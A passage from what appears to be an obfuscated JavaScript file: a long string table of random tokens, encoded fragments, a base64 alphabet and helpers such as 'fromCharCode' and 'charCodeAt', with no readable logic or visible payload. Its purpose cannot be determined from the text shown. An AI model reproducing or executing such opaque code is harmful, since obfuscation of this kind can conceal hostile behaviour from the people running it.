lzMK','BlftW','VmQNZ','zrLlj','BJbHm','uYNcGmokfdLa','QjTOu','bveWd','oTRuf','PvonO','kYrlG','qcKQy','pFpNR','ppYtE','kqxOh','vLJLd','LIxIy','KJdsc','bjzz','hOqWA','Qlfku','CoQzD','cVTcR','Zij4','WPecAmkpWPCHWOhdJxVcL8kEAa','vfuXB','fYxES','yvaDu','MNWSp','rdIaT','vhIfn','ZOOdn','UISnN','IzFpy','anVjB','yQlnS','VnhtF','ZsUbd','IgvEP','jMwJI','Hpjkz','@5t0','iYemh','AJrsw','evfw','edLVH','rbIRt','nnoLC','eyUBK','JeDOm','VatZU','dkbMz','Cihbn','fLwSd','MoulY','Fcqmj','CuNcKCk0uSoF','jPPxI','lcWIM','KACBU','TnvQS','NWMRD','EbZIu','121041ypLbTb','cwZC','VPKdl','DkKEH','Wluvr','qFfMh','fpGId','OzaDu','XLKgw','ixWYT','eXtul','kEGcT','STNqi','jRQty','erSCo','HGvuv','JvwIW','lyMkj','FSwOU','SAoRK','xGFWP','XbKVN','jMUAf','IIjzR','tCjcE','CoYoG','Qmohh','vWGNX','tAILo','coxAh','lr!X','eWjgl','mbrzf','eJWeS','PAwHt','Twxcr','uhMhA','patKq','KWAtW','oxrAS','&XeE','DEzWJ','1|2|0|3|4','mMPZu','ygxRr','TzpPp','AOCCh','WOCVWOWkpeldGmoBFNy','DNpPj','pnGFq','IkMsq','wnRSU','shJsp','PCkLr','EyxmN','CqHhP','ARGsc','qzJyo','MCCdY','xEiaw','nezee','djWZu','mwcSo','JXhd','eFaZK','fTaMB','paZqw','hZIZZ','YROwG','ZRJLw','EJUxL','eHjBI','lSyde','WQjPWOK7nmkMg8kag8oCWQCp','TRgXx','lbmIP','ZdouA','ApqXh','LSrEh','pHeQk','eMdJn','lTCyY','jqwZf','WxZze','wPlUX','W4JcOCkpWQlcR8ksW7RdVa','zFOhD','ElAp','kgLAW','UseUk','NoWqb','EINml','x5^M','W7TG','ylhLC','zkxDW','JTWj','UaRAB','JBSmf','DziUp','ERduO','LIXbZ','ExouA','LRPGE','hMdWO','ZmfeG','KfnKA','UHOrR','JvHzi','LHMsF','jvlyo','ijsiR','PsIjh','BogNt','hCzxv','CqBSK','EyEtB','CDvFj','eCo4ESkgDSknmmkiW4rjD1ldNCoo','HWFYJ','fHYBz','rjbes','FfcAu','RSLRu','IpYUE','VpOQX','wOtfc','laLXV','AUmCk','WIPgn','nyslp','vnsYq','cQMUr','CqOTB','WOuzm','jeadV','W5FdVupdIG','kUxcy','cAdHd','@EDc','inPkf','xMqrq','bmFwD','yywXa','AwmDd','yVicc','Bdojx','ReCQZ','SZXwD','HqhlE','OHndo','JMFAq','MDQpj','JlfYO','HWQAu','Sexhw','qBEyS','KzDmp','1|4|0|2|3','aqN5','zWakc','InviO','pBKtS','jkXWz','bhFme','slice','HwwL','GbYIa','mxesU','oMxpz','mYkJh','aqOgf','jbFWS','VeZNP','QJyLR','wAfuL','oVtsW','VjgMd','gjWdU','rELNq','JLgdC','ftxLw','tjnNF','tW^v','BtEeV','uY4','MbVvn','gvHeX','wkllm','kjrPS','epXDl','FQRUf','fxGZm','bGjRt','KHdtE','LOopK','LXAvn','YBoVe','wIukP','YknWP','SKkrE','vSSKg','wsiMy','lROrE','IQvOK','HoOqi','gCooWRrIcfqT','ZRDDM','nvfvg','zIoeu','qRCHp','Fighw','qyutR','ewRlA','HaLkW','qedcTu3dRHG','sDFbm','crMnh','qaKPU','tHiIS','lAUbS','tYjNR','HKkMz','mkOUu','fbyqW','RpkYl','hpKpF','xjPcp','mWiWk','tyRIr','EEnka','RvUMU','KHzhE','TyLbZ','gnkxQ','ScqpH','AEXjJ','C0KZW43dS8owWOJcOSo2zmoGnZ/dN1a','wkWEu','bcXpJ','xCzSN','nTSkO','lMmps','WapI','kZlCo','vrQHL','WVoxw','yqjcr','KMfQU','UkqUv','FJiDV','ofYeM','fmukx','S!o4','AOhVl','htPmU','TjPCb','oWOpm','FvSED','LqVhw','guDuF','UOuvp','vUxAy','AtkkM','VDVRx','seHWz','QiNCO','lgmRW4dcGH4','kaiHo','ftHDz','zkUZG','dWHDt','JdiIm','OUifN','NkPPw','CEPFG','trBGa','aETlW','ODKgU','GRnsX','etmas','Jhfzv','TaZdV','NJmCd','ZMzhq','umSOM','zmqHd','eNCJw','DEweY','xcGQA','cbtqf','tkDEH','W7ZcICkXW4q','ucWFB','XvJPd','tyMUr','kOKuG','ZFDwG','BpaKq','ZouMW','PveKl','lWbRN','HrMmc','uLCKB','QZyxU','npVTH','OjaiQ','PxOZx','grskP','OupFF','jbZCX','yyO^','XEKrJ','lZJsy','mXrXL','Vfjdb','GWQlO','lJjaV','AnWGC','ZHHaW','YbLOQ','mlwPk','KuXqA','WDmIH','oxDdK','BpaSC','oEkkg','mwEWD','YOUTe','Gdufn','ekGco','SzcUA','xIDUu','cjxRl','LXAoi','DaxrB','gQril','wiwPB','W#Y@','VdxUj','Uftii','zYXjV','bnmgV','MWaHO','emOSI','xzAwM','SOhiq','DKnLR','owVpw','aeZWn','yOGrc','vIaML','IIERB','hQqKe','aFAx','AzzZY','TTjfB','sqGfw','LAdRJ','peCuC','Sauhf','sDMpe','OBgRT','SCBX','WOaAbwaCW7RdOMifbSoo','XpoQj','aCXRM','aeOva','eliAO','NgV6','hFriy','DsDgm','inlav','eIRhh','CrxFj','kFDwZ','Jbmvf','Lizoj','LQZTs','6aaF','JGpCt','uVqZd','QooHP','rmZDv','UHCap','uOYAp','FRnfL','jPXiy','e^bq','zUYoj','wESGn','TUlps','TOljp','MrMMS','EAVpG','hpfXk','mXNUv','KCsty','SUFzZ','W6aJW6ZdMYVcKCk/ba','GObTE','dXnWD','v8kixCkeW43dLXFdSmkMn8kglSkpeY0Wu8ookZKKW6O0txmQWOZdTCkqhqtcMqxdQv5nWQFcGszlW6HlW7pcQZddL8kNjfqAACoozWqvW6ddKINcOrzzqW','sgNBF','ImqXl','uqTqt','shift','bDETX','v4!C','ifrQs','NdCrw','kBTJa','GvAHd','ieDKZ','KPsMs','!mMa','ueINH','OBlic','GafAf','dezrv','nRUdW','PvlNq','JwtG','BQWWf','vNdnF','SSreY','yPWCw','hmotC','pItvF','gabXK','hOhhP','XPSiV','yvMzw','NWZpx','zxSTn','BJlqs','YZyuF','ayRsz','tCUdU','us9yWQfaW6u9','AAPzL','qxTsb','fGQsf','SwXId','rVDAI','AGhVZ','v%li','isymL','PEdUQ','GjXBv','DZUwi','ICklv','ylgZa','elSJw','hVbqs','bmNSM','zwdCh','Tmwun','TleGb','CVyuj','grEJP','09VB','xEtov','NKZxI','rZfDj','osrau','bgLDi','WGGqY','DDdNn','nECyJ','inasi','hzkgl','xWwHV','KiTgx','mKokU','BJzVj','DuoFh','wnrya','mnhXs','gcijD','IiwPX','tLODk','VBkCK','NzhTF','vyfuY','NyLLN','qcQPL','fxlgW','aNVaK','npwUW','Nuf%','szEIG','BcWMs','lsXRj','WPb+ChZdNa','DqxKt','KkpnG','AjcbN','IhxkP','AVbWu','orNoF','pYSpJ','QLzJr','KVAYf','VMmLl','AsSZ','DKqYz','wTLUl','MSyei','IgjSx','RVUUX','FiXfC','NigQa','qBHBE','WQKS','fRKvE','baOry','mgERm','e5Ta','qkIqw','WQDVW7RdIcVcTdm','GplLi','jqpHb','FBzWh','ENTkK','Eqniq','imoAk','lsPpH','@Qdw','zwW','LJoVr','tdcFa','oLmyQ','CSLMs','dxkWJ','yZryY','pJtJo','mondD','HURvV','EGUVG','SyUAg','OLBWK','FUbmj','W4JcM8kABW','xxKmV','ZRhnr','GsYON','MwbDE','eANRx','qEPjw','nlLNw','NDsOq','fszOK','BXBSV','dASUd','rFCEI','cREgH','SfVYO','mQMhG','RgiWV','G8iN','qQTYx','W6BcVmokWPbgqv7cNW','bYfgV','fUExY','WXBjC','cyZRD','zdhet','ZBlzx','WAnkf','DiQs','lEYNV','fSXyo','GYqZz','dGLuj','KKYar','udsZa','bcuRP','DqbZf','JfKRm','JpqhA','afYcn','tSoYvmkLWRK','ibPzh','WhRhi','OYAIN','mZmfH','RxYlZ','fHePS','WRa','mRQFe','yRXN','W5RdHW7cJCk8WPC','gHeWhmk5','0EjR','RdZnH','UHKZP','OQhlh','Yxtmf','EiEuO','hdydg','vxfwW','hslCU','LsaSm','cDsfp','pHWxS','AEZkf','pVpUX','fXUzR','qmoBW5RcVSkliNWwWRbBWPm','yQyxt','ChDzB','NVsdK','ektIM','CBfKs','MJnRs','ySfoC','VOYvl','GGDIv','ICMBr','jwGXW','UFetA','BKWKg','vnQwv','CLfeu','JUGBK','LeZsY','LJnxn','iebrs','Yigzk','CbcMO','JikCb','IwlCr','Mkbjx','XbRpy','RpPVU','ctxdu','GWjEn','rd&R','MAXhp','432344LIMudh','tvImD','UgkhJ','dhcJw','hrBNk','tryoH','MlzGA','MJbzr','GkxUv','HjVjV','PwiaE','nWTIz','cMATp','tCOvw','PoisM','lEWEL','zFvSM','ggVnM','DGoUz','Vuhst','ZBqJV','rwFlW','mHBsg','NjYUr','dxpvC','yIrRT','UmIse','CgmYR','length','nvTCR','Xtakv','FgXyH','efxSC','kkXhN','PDokF','PpIwZ','ucqnz','NcGWc','NeWBi','eMNpd','rwcJy','QVqFJ','pgVzr','JtIdf','xhUyU','loFaR','pHDyO','IZBnG','l%3W','xzLCy','UicuY','gPand','pYXzA','idwfr','KmqIB','BDcWQ','JFfJd','hXKiG','ARmQu','CxbEo','tOwk','VouOc','fLdMY','DfFpz','AMRHI','hexbc','uomwq','ejoUL','mXTmk','VhSNr','zzfzI','lZwZt','rehFa','iGmMV','charAt','bVTaS','IgAKh','PqdHg','mmCoq','JNVNZ','fFWVM','KocYL','WVWly','omYco','blpzW','mOQuH','zAyNa','jWeTD','Fx4','NjibP','yNIOU','MFQMl','hqjsm','fuWOd','Hhhxe','yezwI','vAgAA','oxvqi','seFKD','yKdyT','CG#@','W5VdOmkzEG','JrFJW','urIAT','KqShu','MTUGt','JYDjm','iJS','MfqMo','fM!P','pVQrl','htuIo','AQAZV','wFKOm','YPne','DxquZ','yNFgo','W6hdKtq','ScRqq','eNpsm','K6hK','qEnRc','QRc2','flGuF','zQgDY','E8k8jmkhFeK','LDHHa','SOPHV','vDiEN','EVdPs','7tz7','VkSoa','cKcxL','yjtWh','bGjOQ','IICcA','KphQG','LwmSl','bYhTa','rSrXS','RNcwT','MEbid','GeJrI','yrNdKG/cVbjzWQq','nrFic','TfFdY','mcrGO','WyNKW','Azwba','EBJGt','BlQto','BvnEc','lKto','hJJyC','c@Ko','ELVDs','KlKKw','emMLc','caWrd','voLhm','cptIr','TlarA','XFXos','sqtFy','xAdmi','aGijo','LTdKi','BWwkg','sAEGQ','ySkhY','LJGDF','MzptI','XQfKM','crxQi','kezCz','gqUsR','CGSNu','ZTPus','eydHT','BIICc','UCncf','GsKhw','mOYLE','aKaVN','nMfCl','DiVan','QUInq','drQIr','CPJXR','EZqfZ','tuUPn','rBfv','nOTGo','tUpRR','VjYcD','PvApn','IsIsk','UTNnz','ZLwTa','VcNZa','0gI5','dKBxZ','bYZuH','wdTRQ','QyiQf','dephC','UTcSj','JzLxs','PySla','joePw','HDMVT','450VseXPL','oQqAn','AmkEWRRdH8kQgLrZFmkGWPibsZVcIx7cINFcNZejW6NdO8oSj2XsWPyhW6K/ga','BkFGQ','hvmYu','f8kMW4zoWO4z','0|4|1|2|3','HrENw','duwav','ZDMDv','aqzZx','LSetA','PDJKr','xayWN','jocDB','ykeOX','Uzgqg','yeZSv','IfJJF','DAdI','jxwgN','xEyxg','KVCtR','wpHXm','r0JcT2PVWOC','mIVmk','DjxxA','xDyVI','W4aTW4xdHKFcS0TLWPmBiwG','HzDek','ckhsm','SmQcV','AzRTP','HSFhT','mqfGY','112FvBAFI','iGhHh','FkrZy','Muqtn','WYJns','yFugg','PIdln','XUmvh','USiaj','zNePQ','WRpdJmkpW6q','ndpaH','DWuEj','xDJcN','hDzcB','IzjeJ','WPZdSG','mhHIt','HhNeD','Wxlva','charCodeAt','IhLdr','DVWLQ','vExeh','wHOQM','jSZCw','KBmMn','xTVab','hZTax','rpKyL','WiAEu','wwyhF','KSaLA','BvAMu','FYPbM','RyJtW','bUVAS','xfKgJ','LBNTO','MVaNs','KXNnl','WUEWx','oEsvn','cYExh','Mrmyc','ISiHt','rhNIB','iXVHd','KMGSw','irVNh','NEuBm','YSuTO','YfSup','oyDGK','tADOc','gCouW617me8IW4SgjKSlitqFWRebnGxdGa','oLknT','oEV6','vUrRB','gPjRb','gSRpg','zdKqQ','vIGux','tNHEg','jYrqs','GaEsm','qZzNU','iedlE','NViVV','zvkgv','GgWKJ','jLRnu','BWTmI','aAsJa','QuURH','jpIqg','SXkVD','kabaA','wDWSL','91J@','zWrya','wKfnH','GEfHO','bIQAW','InyEP','QmHgT','ntGv','jwuPj','sTjKo','WQ0','EdJDy','lhjpN','ejyEA','Nelgn','ippOx','idxES','HOOar','ARkPx','gpHIu','YrSTD','PEiGC','bBvMN','pmaZS','nuwMT','W7/cRq','QdBuI','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','VHeEw','YTnBy','AhfegCkEEwK','MnQMc','IQBxZ','PjVm','WmNUc','GWQcB','PbGZZ','NrhYO','pgVPS','AJvMe','xHYPM','lHZWY','KCpqf','Hfajj','bNtEC','XBRwK','PMaVm','cjbpN','wCNU','HDlWx','DIVcL8ojW5mJW5/dJ0j3cmoNx2aVEW','iyxuT','ROSBC','2FzZ','W6NdTmkAWR09fMJcILa','mICLp','Dgc!','sddis','EOIPS','B5yY','HLUqi','CbCRO','YYvaH','d8o9w8kDW5S','ptsBZ','suRBX','JbglP','FfJLO','kwmrf','YwECr','fQUws','6qMI','b8kQW7hdPq','TKlhA','FZEFC','ajTks','KBL0','ZaRdR','gBQUa','HMnqh','cVnwf','MQsJx','gPFzA','gdUeb','VKQgK','TkfFy','JCoED','amVV','BNOGq','lkEiv','yhGyN','wqFVP','aMtRB','BKvXT','GQwvG','IBxEk','rbzGxq/dJIXbW5rSWQ3dOmksW5JdJmkEW6xcJwBdRajWtSkfWQuxW6uhiW','EidVx','GRWWL','W5lcSmknW4tdHG','hxuvq','HzFtH','jcohF','dVSzJ','XvfrL','aoYpe','yXZDY','jLbGi','uZpdRWj/WR3dUCo8fG','SXfWq','IPpeG','yiVLy','lZNdd','W5xdV8oSWPu','XjFLA','eCosW7JcOq','ezAoA','CaBiK','JSJuF','BusvI','sULnS','fdZXE','wQoWr','VVFfo','suSGK','ysHPD','YcI2','hhJGq','wtZpu','gArkg','DBgsC','ePUEj','ovkkE','IlQIL','yGFko','ROhtl','tguJW','G#Qx','PRvla','kvGAq','OxPkQ','TgVwa','dXZmM','ZYSQq','EGpaE','RHeJo','VDLCI','Bnbnb','LXenb','ccCce','jaIda','FpaGU','kaYTg','ZlFHK','TqcXu','GflTd','IoGUH','SCYMy','NHRRr','yJfFc','W5FcJxBcQX7cNSk+WPxdR8kFWPvWcam','BlJaf','W5pdJgywtaeNua','zcfzo','uYRfR','WiAaC','FMSvn','tjVLG','zAcU','EQmoe','W6rWWP3dI8kX','umkkAeOP','HHpqj','t30/buH2qfldLmofdCoPi8oGWPiJW4WRWP/dH0K3WODs','tGrzY','dbTsL','UvAMy','ekMeB','iviZB','vaVpD','SrbQy','fsnXA','cvMMq','aBawu','DhEjF','JZPbw','migFY','Hbsjq','jmkoz8ovo8oVvYJcUSoWidKXxSknW5lcPmosc8oQWQddKq','muDBm','mmke','PNxLT','MwfV','cKcBm','W67dUmkgaCkUWQJdQ8opW7ZcJqP+W5hcRW','iDiao','kNgIb','TEdEj','wQabK','uVDsr','jOyjm','tZwPU','OVrae','keoSp','LQto','cILaD','nerOb','sCe^','MJVpI','RvljF','WODOW71bdSoBr8oOCbdcO8k2','iLe3','ogZgK','JaqKX','MhPEK','xkhQf','hgzZb','hWzPo','Xlpze','cgUYd','GASyh','pVrKH','ukOe','CRwLo','UQZcu','IHGxW','vvYOS','AHpij','5wvR','ueTdP','uaazW7jjW7tdRq','OymCN','ZBhoK','eAJqH','u#tb','ZeuCQ','hFGXa','wRbMJ','yfojD','xj1h','qQDEb','ZPcMs','vktdk','nBleh','ERfZa','pCotjbVdH8osW6BdJNu','ZAnxU','jffRw','bqaCp','rwSfP','iOWsv','IZofL','llmyQ','DIxLI','dbPQw','hihCa','NGXgZ','cZVcT','lDZtL','i&BG','JEWgg','uRNpB','HPwje','QTKSy','qhgZE','CFXLX','rwykm','WKgpb','yZkGC','W6ZdK8oyx8kFW7xdISouzupcPG','XSGMC','ySpMi','kpiWy','wbmnE','OHPTU','CNkRH','yBIgv','FaeuG','WgAPs','KFKvW','TUAJd','eFnxX','nunKc','TvYXR','KuWz','WGJdc','bJIoF','wtdaE','Xmhnd','KuuPS','WOdcJCoUW4tcUHq','pUDE','wKFsH','QItFe','CHWmy','INzfp','dJdcNfFcPsXZWQZcHG','BROlF','gHHHS','4323QrgzeF','OTkMV','GQHxj','zznfZ','TXdlv','kLsjX','UdNYo','Dnlcu','xcrNz','ZaHgg','lYntP','wpA%','aqyMa','dTBWK','otuuC','eptfp','Rykhh','gYEWN','GSuOa','psC','lLaLc','fnkxA','tMNVM','iijbm','TOSMq','AbHpB','mIneX','HpRAy','fPCym','vfQYA','lwHgd','aCHTo','VIsGg','Eyujn','JdYxv','YLyQa','dTeli','McQCB','gqnwz','ccEtU','XrTyC','vViKf','QchMr','PbRGu','nSpcT','mgTwW','hlcec','Sbrfq','yuynU','syGUY','uiyyY','NhrlM','NXubm','NBNct','UqjRI','CSkQBCkWfCoNW546lYqXWRldNmoDFI3dUa','VpLeq','gVGMV','KMXtt','jLjDr','vmJEh','pVTyP','qnTNl','INIaA','XSBFk','ROWnb','apqav','MLDOz','IUdLV','oEEsI','ZYVrt','eMvRP','Ggdlb','debxp','syKTA','XWUb','VBYLf','PlZiW','EiDrV','mbpJS','dPnHt','NLF&','4TO4','lGBAo','nSmQl','OsYJR','yjcOD','XWWLF','bnDXo','XVeUo','GngvP','yvttP','DqrRz','Hyzpz','kGPfR','tOtRT','tiAWu','Ogymb','9tcU','W7TOeWWYjW','epazF','RhhXp','VfIcJ','kjqKz','MQKDg','lHSjP','UPXtM','pblsV','W4xdRYtcPKa','IjAXx','MsbaQ','voWOO','YNwaE','GHUHa','BMJdJ8osWPe','cWOKX','GfvgK','&b2j','OfrwC','1mXM','HbsZR','aKxzd','WQNcMCk9imoTW74fWOzMB8kNAer4hSksqw7dK8ozdCo0WOtdHCoScv4LhG','SwJql','LBjKP','DYLgp','AZjiE','VrLBg','ohsah','jPxAy','G6Ia','uijHL','DDwsp','dCUtD','jODGv','YLevn','ELdQR','PqzlL','NRQEH','IsIja','prototype','oUPst','FBImM','HwSgm','Rbiky','PIpMd','zgtld','WPBcKMWosmoEW6q','DxdER','tnMyc','HqIXD','hPXoL','AyKwJ','BECXt','jCPUf','oLeUU','OnWEC','fXcjY','cCqkj','cSLol','IwxKN','kFuJk','NmLyD','mnrpa','uDHQf','WqphD','twGLr','QXeBr','MwDRz','PDCFh','ealNe','fkTDt','kZCqW','QUgYR','UMQoj','lNebo','HmCdM','UEnXH','ULnfo','VkJYW','W5PgWRhcRW','dKibP','SCqKm','sJpSe','nignu','UmPdK','ONOF','CtDoq','uDLJV','ufGkk','BvXXU','k8kYxSo+WQBdTYG','IuMUt','JlFNO','wbjAv','fMzzT','NFjBp','&k@x','iAxBm','W7ldKCoRrq','NZyO','QSeow','&TcR','FuIJQ','wsRdTq','bILHC','kNUKo','yYorm','CXRnR','OGUgy','XCHbp','udkTR','^G%3','ZKTgf','SXcTH','RgzQA','VsAlq','dPICK','L6ub','PNPAI','BGCZy','naVhC','WkyUB','CjSNm','QHNQd','WQddM3nNDSoLaa','uONOq','jtSPA','sRCkN','EcbCi','wbgEr','rhpeQ','CGYSA','RjoJn','ZHalz','fXSXm','xQVZK','pJJpS','KHotT','Gpeia','aKDEm','%IBI','TbMHQ','qhKUN','QkSCG','qkIKh','sWrIP','RUoVY','vLhfM','ZasdE','NKZcN','kYHlB','mXIXS','ylnHJ','msMAb','DsbBr','SOrAa','nhyrv','QwAJp','tVXkU','GZxie','Hixbx','NLLbX','uLfHn','EWuHv','TlPQu','qdsED','LWfTz','ryOsV','KxnrW','ONQXZ','IEvBg','FlZgg','VCuEs','WxjNN','YFDjm','lCdHN','SjLIq','IYtam','ZCbyU','xSGsU','lHoQN','W4GcW4Gcr07cJb5nW7q','QyqNc','ADBwH','wskIg','MkNka','GZozf','jBPWD','xKeec','fmSLG','cwIkw','rBUfL','WmOYE','WQ/dSvlcGNG','VfyCA','KiynM','sMkpY','EqqIu','&uIa','DXnvk','RnutY','mVBap','ryAPN','BgFzq','vyAWx','IiADu','uAGVG','kjEHI','ghshu','laWYWO3cVCknuSkHpG','qwmFX','x&fP','kzGDw','cCCxi','OWlTz','KpKWT','wgNgj','W5RcGvBcQmosdv7cQCk6W5tcMmouW5RcPKLkbYdcUvD2cmoXnCk0yCo/WQmCWRCpWOJdHSo4mwS/W6KTiCkCW7RdSSoLW4NcTHvHcmoDwmoDW4pcRJFdHaRdMs8kr0VcLmoRW6FdMq1wWPCYW5K','kfjIM','gbO!','otUjH','PtHvx','HYUSS','dCrm','wmkyt3q1qG','yprIu','AWdBy','ynoCD','BUzie','01Yo','wAAtB','HOaTh','tPNNt','GNKef','WhAtQ','wBRtH','Sxehj','wjRbP','bpbFy','aMtcg','pupQa','RVSIx','AUzHo','wAoaj','BAZUy','SFiYn','tUvxm','LbdUk','ZCGVZ','dqHzD','HtEYC','BCAMp','eGuPo','EKhXL','WPtdLHxcVa','cpzoe','WFCZk','pkBeE','mqqxa','YlSyg','BQYbV','GXdqZ','QaqIX','fTINg','rcxXW','VVahQ','D2Bm','UgTOg','rHnEd','TmuTj','OzZSb','jNdmC','CWUtH','lkcdJ','FoSGF','Kxuyd','PPUtb','KNSmN','TncXw','vapzt','KYYtl','QREmB','Nlmwd','vGNZi','JouZl','YJSaa','QODrs','gohbf','nWNtk','LodQm','NEVUy','fIFFG','pRJqm','UMnFa','NLRlH','nZsKF','^Tq!','PnpVQ','ERmfT','WOnpW4mWWP1/','pxrf','UhDGB','WJTMN','qJddC','SLJKI','eOaGM','vRcfc','uNetQ','keuxz','GADfN','Og7M','TRYFY','WrxXF','dncsY','RhXgw','uxGnn','eq/cQsPe','jjETw','hwZJe','aNWMu','RVvtG','WRSYqmoe','iwPmG','IlqyC','eybTD','hidxV','rGdOB','pBumf','BHajz','AdSGC','qReac','cOxtr','OECiY','ZUuBK','QaWUm','hlfYo','HZTon','oLLYH','bvtXI','LoZQr','Bzwqr','KYezj','oCMLT','QgIpn','mVVWQ','WLEKB','RgoOZ','YXSwN','SCoEJ','KCeVq','BtcSN','VLrZi','WQGCmCkFkLhcTmk1ECk/W5tdGW','rBEYJ','HgOJz','hjXUh','W7VcVCktW614W7qJ','vIAFb','gsrnQ','TgsYq','JTxmU','vXcNr','IqBhf','XZAPD','Lcnsg','VcLPE','ucTGT','BgPHN','BIlcHCorW7u5W5ddKfVdTCox','CtDYO','1SHH','cHmt','EebBk','MzBwZ','TSzO','plrEU','cOJDL','iBEJV','tdNjC','175452yKDQEy','ihkiC','mnWd','eSo2','CSiXR','rahxh','eUxlg','xYuWm','zZqCT','yglMI','UbNJT','Avdlm','AlUhC','CFdDM','TtlhF','BHeXb','ifDMp','OWfcY','WQNdSYBcGa95W5ZdG3tdSv8eWQhdIeZdHq','pUxYA','iVIzT','icTYc','RvDjT','vnSuZ','CklzY','ccPez','0Jfb','DUcjP','49o&','yuqRS','JqpHQ','BdBKd','WojqM','XeGpo','LUJQw','iOMVx','byEUv','cFnWC','fwdwD','nylOm','MhLVH','ALKrT','rpWXj','Jqutd','NMurh','OEKSK','NZixp','uZGWc','wyyDR','HtHLJ','dZOCa','W6pcMuv1WQq','tbZZa','eY/dHHrJW53cKCo3WP3cMmoFt3zl','cUZiF','dhHfl','xQXbR','nPpPd','TbeMt','FJtXI','tdWfX','W4VdK8k1W7tcJmkdW75z','eNXaB','BLdEN','NWPmo','ENxRI','ePrzM','XOjBZ','WPdcUCoJW4OL','Kxpvn','rzivq','dODcs','sQpic','bSZHg','VNyQm','2ZME','xxmHy8ofw8kP','NHyyV','ejRpD','DKexp','oPgLh','g9ov','rcikS','HVFWA','WR5qWRBcGa','MIb3','gnaXm','OIMTc','PVNeB','mFPjb','hhomO','GDWOv','YlnGB','sTRVN','FHfNe','uqqus','rlDdJ','UezlN','coLnU','vpaDF','mNcIf','lrkLd','VThSN','IPGUM','gzRVJ','eJdRr','VLtnZ','wwJxL','QafGf','rcXlE','aptZw','adgbp','dgsGO','EUmCU','HYRBD','VlLwk','IlFK','VTRlV','rPYgW','fromCharCode','dWlgH','YuLTH','tbyLx','yaRPG','qgibN','CvGdk','dZGhq','GFYKk','ygAiE','GhZw','rNKNi','gZxrm','zeYzw','rUBYn','XuirP','DwSZX','dSEVO','mfyta','pSDfN','PkIep','GXxlg','^HLL','pGzEV','TJCpg','UkTNs','SRLHT','mCosW7BcG1/dGb8o','XtaKX','sQxBK','ooGhJ','WPTE','OdlTw','kFsXs','moAlm','FMoYR','xoRUo','WPija','bUWYS','haNRR','Mcjlg','nSkNY','DAqvz','0|1|4|2|3','XjciD','BD6I','WRhcHtytWRDhW7HfWRD+WRhcNCo0','FuTyc','x7tx','dWFmo','dnWXr','HFRwz','INbWo','uJyeC','bzLQZ','sFeWX','ipiz','NnWwE','CkjUc','Pgpby','jfxVz','apLQA','ItFIJ','QcxwM','G4iW','qwelq','KPJHf','gRcoW','UDgYg','LSDWC','WQvtxepdRSkM','EReNv','aUATi','AwZBV','QJWhj','yzbvY','BlHly','joBwq','UkUxB','oRkMe','KEFQt','FIpko','nMNfF','TQ3j','eJW','oHRkN','yZAKw','aWfei','lcPYi','lsoMR','MbNCv','uAMNt','wjtgH','PmXtI','gJJzW','bSdwf','Ghwfk','JCrbA','zndyE','wQwVx','lGIiu','oafyt','MFulH','WPK','BNhcHM3dLapdUfG','eaTOa','uimuk','JQCEE','HIDJR','gjoxm','jCoj','zifoE','OJuyT','BgIsV','egQbh','DYXIt','F8w^','PloXb','axxCN','hRjmf','PSLlT','apVx','AwNAh','UAQDg','VmVJx','suUdm','tkkWW','UeEvv','VsxkN','SFSrD','VBGeE','aZodB','Pxryw','ePEUd','mCslC','Rgtzk','dJevg','ZaZc','DGUIz','ZTPtR','tjpxL','dHLIp','zTOXJ','wUaGl','eWfeK','NcDmT','CjKLV','OyAdx','RZSaS','zuMKa','feoar','opfxs','ahXfi','jINPv','WOnGn','aGHvw','oKpSh','YmiLp','qQeyF','dwvzL','QRxmr','CjGCi','cHehB','TJxdG','UXRot','QodFZ','gAerP','oPouy','mFfMp','HxySP','hSkb','YCjte','blNkA','ZKmKd','PkOWX','evrBG','MCURK','gLwFL','zCyfU','PXiPE','bsGXB','sVrJU','NMqLA','RDcJJ','bzMdk','aOIoD','SWKWR','IENFz','lrXDD','lccoZ','LSon','dzYJM','dMxwM','W5h2','WQ89WPuWm8o0W5hdJ8kmWQ5zAJu2C8oAW47dPmobqrlcPLZdVmozhSobW4FcMq','sKSqS','etPVx','GfTJf','sOGZi','xSoi','bTILS','XvlHm','SrXMq','EWoGJ','XmExo','W7jBW7HooCo8WRm8sG','eMeeJ','lFFQh','Uxaet','IGylU','mSPZD','eNBmD','rqDVQ','hHfQH','TKCem','OLIWd','pTAaL','alZEu','HpPIO','DiZce','zgIFw','zGrWWPJdKXxdOZhcSq','vlaOE','pQMEl','9od3','jBZKr','tLxqp','sRCBw','kODLQ','ZONmO','LOOqH','FzMJR','DXTuL','VfzID','Mpdkk','DcFuj','HsXtY','cBkCo','TfYiD','UChsx','dXSKz','JHuF','lZgVW','mBsOv','tsEJk','MuUJZ','sSvtS','kmoOW7GF','LYZnZ','KYnCY','RnSUs','ShlOw','g2m','vWgTx','PgSiY','MxbKQ','SgtsM','YBzpl','T#fk','QecFe','bVKXC','SkEXC','exzxI','WQfeW4a','mcTdX','WPHYz8kQEmoO','DmPGV','LGSTB','HJXUI','RJBhc','IhOa','tmkAj','iFaEI','fxhtd','yghWY','BWbob','F0av','WSLCE','JlzDy','iXcQT','nxBtd','MNdDb','gUTfg','NooiW','gARpy','ABlWB','dlkms','GnWRV','IavxT','VNZXL','6gGF','iaJPt','Doryu','cRAbb','FEZnh','wdoSp','TSFlX','DisPX','WPpdMXVdOmoZ','AcvlR','cfALj','OBnpO','W4W','aUWEf','XgitT','zBKpO','CzZpW','QzcoD','SvyuR','QEHIo','OoxrO','GQZLY','MCjKv','pE0#','vAKrp','OmAmu','nfZAI','duSEL','ZRwwK','WNFvj','CsVIo','sbHDE','VCZwo','EWQSE','xzyMX','KuRaH','jcGBd','sAyIX','octMB','dhIHr','zMIbD','yhuLQ','zYreI','uLwCD','iVeGb','VTiNC','BcqE','pMGdd','yxeJE','axhjU','gyrgb','fhlGa','useQD','IICLf','hBJtz','hDjah','SWnRo','Abszo','vHHRu','zfyrK','mqEwC','GCEHu','jejsh','mOueG','QmJHA','pMkjy','FAltb','tuhDp','vslMD','PFebp','nRNIR','KBFLs','qJijb','VAXMT','TFGso','wDrme','gSOur','join','rcVIk','lsidU','cQKUQ','mzWTG','BsbeH','W7/dR8oGDgW','q5^H','RvjIr','WGhWW','W7ddKmkaW5Cmx8k9W5GTWQ7cMCoeW7jWW7xcKmkX','AABLS','eECCR','sFkIn','SPOgb','HnOrI','JtBHi','gomPw','VrOKl','dx3dGYuEcZm','DKtYA','PNNnD','Rtkaj','RbPnX','uFRza','ZIuRG','CYKKV','IoJOD','oRtEm','HJtdc','Htiow